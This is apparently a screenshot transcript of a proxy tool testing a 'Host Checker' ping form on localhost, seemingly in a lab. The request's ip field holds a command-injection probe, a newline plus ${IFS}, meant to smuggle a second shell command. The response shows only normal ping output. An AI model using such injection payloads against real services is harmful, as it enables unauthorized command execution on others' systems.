 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a${IFS}
Response
Pretty Raw Hex Render \n
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^(
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 </pre>
38 </p>